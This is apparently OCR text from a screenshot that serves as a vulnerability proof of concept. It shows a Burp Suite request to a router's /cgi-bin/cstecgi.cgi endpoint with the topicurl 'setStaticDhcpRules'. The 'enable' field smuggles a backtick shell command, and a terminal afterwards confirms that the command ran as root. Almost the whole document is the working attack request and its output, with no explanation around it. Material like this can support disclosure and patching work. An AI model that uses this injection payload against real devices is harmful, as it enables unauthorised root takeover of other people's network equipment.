 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 6 × 7 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 118
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"addEffect":"0",
"enable":"`id > /1.txt;`",
"topicurl":"setStaticDhcpRules",
"token":"00000000000000000000000000000000"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 233
4 Connection: close
5 Date: Tue, 28 Nov 2023 22:56:51 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 {
12 "success":true,
13 "error":null,
14 "lan_ip":"192.168.0.1",
15 "wtime":"0",
16 "reserv":"reserv"
17 }
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #